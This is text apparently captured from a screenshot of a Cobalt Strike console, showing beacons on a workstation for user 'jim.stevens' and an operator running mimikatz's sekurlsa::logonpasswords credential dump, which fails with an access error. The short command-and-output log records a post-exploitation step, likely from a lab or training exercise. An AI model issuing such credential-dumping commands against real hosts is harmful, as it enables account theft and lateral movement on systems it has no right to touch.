 Applications Places aggressor-Aggressor Thu 15:28 1
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
172.16.30.131
jim.stevens
WS1 @ 6872
jim.stevens *
WS1 @ 1632
Event Log X Listeners X Beacon 10.10.10.191@6872 X Beacon 10.10.10.191@1632 X
[+] established link to parent beacon: 10.10.10.191
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 663122 bytes
[+] received output:
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
[WS1] jim.stevens */1632 last: 23s
beacon>